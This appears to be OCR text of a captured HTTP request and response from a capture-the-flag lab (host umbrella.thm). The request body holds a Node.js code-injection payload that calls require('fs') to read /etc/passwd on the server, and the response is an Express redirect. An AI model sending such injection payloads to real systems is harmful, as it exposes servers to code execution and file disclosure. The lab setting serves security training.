 Request
Pretty Raw Hex
\n
1 POST /time HTTP/1.1
2 Host: umbrella.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://umbrella.thm:8080
10 Connection: close
11 Referer: http://umbrella.thm:8080/
12 Cookie: connect.sid=
13 Upgrade-Insecure-Requests: 1
14
15 time=require("fs");fs.readFileSync("/etc/passwd").toString('utf8')
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 46
7 Date: Sun, 28 Jan 2024 16:46:59 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/">
/
</a>
</p>